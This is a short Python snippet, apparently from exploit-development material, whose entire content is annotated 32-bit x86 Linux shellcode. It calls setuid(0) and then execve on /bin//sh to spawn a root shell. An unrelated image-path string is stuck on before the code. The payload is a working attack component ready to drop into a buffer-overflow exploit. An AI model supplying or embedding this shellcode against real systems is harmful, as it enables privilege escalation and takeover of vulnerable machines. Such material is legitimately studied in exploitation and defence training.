 shellcode= (
"\x31\xc0" #Line 1: xorl %eax,%eax
"\x31\xdb" #Line 2: xorl %ebx,%ebx
"\xb0\xd5" #Line 3: movb $0xd5,%al
"\xcd\x80" #Line 4: int $0x80
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')